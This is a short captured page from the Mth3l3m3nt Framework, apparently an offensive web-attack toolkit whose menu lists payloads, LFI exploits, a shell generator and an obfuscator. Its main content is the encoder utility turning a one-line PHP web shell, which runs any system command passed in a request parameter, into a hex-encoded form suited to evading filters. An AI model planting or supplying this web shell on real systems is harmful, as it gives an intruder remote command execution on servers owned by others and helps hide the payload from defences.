 MTH3L3M3NT Payloads Web Utils LFI Exploits Web Herd
Generic Requests
Shell Generator
Payload Encoder
Payload Decoder
Client Obfuscator
String Tools
Whois
Web Utilities: Encoder
Plain Text
<?system($_REQUEST['cmd']);?>
Hex with 0x Prefix
Encode
0x3c3f73797374656d28245f524551554553545b27636d64275d293b3f3e
Page rendered by Mth3l3m3nt Framework v1.2, using JIG in 52.01 msecs / Memory usage 2359.3 KB